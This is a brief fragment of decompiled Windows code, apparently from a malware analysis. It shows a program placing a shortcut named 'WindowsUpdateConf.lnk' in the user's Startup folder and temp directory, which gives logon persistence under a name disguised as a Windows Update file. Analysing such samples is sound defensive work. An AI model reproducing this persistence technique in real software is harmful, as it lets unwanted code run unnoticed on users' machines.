 memset(pszPath, 0, 0x208ui64);
// 启动目录:Start Menu\Programs\Startup
SHGetSpecialFolderPathW(0i64, pszPath, 7, 0);
v1 = (wchar_t *)&v21;
do
{
v2 = v1[1] == 0;
++v1;
}
while ( !v2 );
wcscpy(v1, L"\\WindowsUpdateConf.lnk");
memset(tmp_path, 0, 0x208ui64);
GetTempPathW(0x104u, tmp_path);
v3 = (wchar_t *)&v19[14];
do
{
v2 = v3[1] == 0;
++v3;
}
while ( !v2 );
wcscpy(v3, L"WindowsUpdateConf.lnk");
create_shortcut_with_com((__int64)tmp_path);